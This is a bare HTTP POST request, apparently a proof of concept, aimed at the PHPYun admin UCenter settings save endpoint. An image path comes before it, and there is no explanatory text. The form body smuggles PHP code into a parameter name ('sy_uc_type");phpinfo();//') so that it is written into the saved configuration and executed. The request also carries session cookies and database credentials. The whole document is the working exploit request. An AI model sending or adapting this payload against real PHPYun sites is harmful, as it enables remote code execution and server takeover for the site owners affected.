 POST /phpyun/uploads/admin/index.php?m=admin_uc&c=save HTTP/1.1
Host: www.0y3t.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.0y3t.com/phpyun/uploads/admin/index.php?m=admin_uc
Content-Type: application/x-www-form-urlencoded
Content-Length: 266
Cookie: his=ciqZQ; cnum=0; lg_id=1; PHPSESSID=sd7omrvvsrd2d6lubvp7774s36;
checkurl=http%3A%2F%2Fwww.0y3t.com%2Fphpyun%2Fuploads%2Fadmin%2Findex.php%3Fm%3Dadmin_uc
Connection: close
Upgrade-Insecure-Requests: 1
sy_uc_type");phpinfo();//=&UC_DBHOST=localhost&UC_DBUSER=root&UC_DBPW=123456&UC_DBNAME=ucenter&UC_DBTABL
EPRE_NEW=pre_ucenter_&UC_KEY=phpyun123456&UC_API=http%3A%2F%2Flocalhost%2Fucenter&UC_CHARSET=utf8&UC_APP
ID=7&UC_APP=20&submit=%C2%A0%E4%BF%9D%E5%AD%98%C2%A0&pytoken=e4ae2606c7b8